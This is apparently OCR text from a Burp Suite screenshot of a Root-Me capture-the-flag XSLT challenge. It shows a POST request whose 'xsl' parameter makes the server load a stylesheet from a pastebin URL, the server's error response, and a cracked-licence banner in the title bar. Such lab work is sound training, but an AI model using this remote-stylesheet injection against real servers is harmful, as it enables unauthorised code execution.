 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
File
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens JOSEPH
1 × 2 × ...
Paste
Send Cancel < > Target: http://challenge01.root-me.org
Request
Raw Params Headers Hex
1 POST /web-serveur/ch50/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch50/
12 Cookie: _ga=GA1.2.484244222.1631818647
13 Upgrade-Insecure-Requests: 1
14
15 xsl=https://pastebin.com/raw/BPdc10LB
16
17
18
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
Warning:
DOMDocument::load(https://pastebin.com/raw/BPdc10LB%0D%0A%0D%0A%0D%0A):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in /challenge/web-
Warning:
DOMDocument::load(https://pastebin.com/raw/BPdc10LB%0D%0A%0D%0A%0D%0A):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in /challenge/web-
serveur/ch50/index.php on line 7 Warning: DOMDocument::load(): I/O warning : failed to
load external entity "https://pastebin.com/raw/BPdc10LB%0D%0A%0D%0A%0D%0A" in
/challenge/web-serveur/ch50/index.php on line 7 Warning:
XSLTProcessor::importStylesheet(): compilation error in /challenge/web-
serveur/ch50/index.php on line 11 Warning: XSLTProcessor::importStylesheet():
xsltParseStylesheetProcess : empty stylesheet in /challenge/web-serveur/ch50/index.php
on line 11 Warning: XSLTProcessor::transformToXml(): No stylesheet associated to this
object in /challenge/web-serveur/ch50/index.php on line 13
Test my styles
I love XML !
Style 1 Change style!
Ready 1,606 bytes | 541 millis
100%
86°F ENG 8:17 PM
9/22/2021
13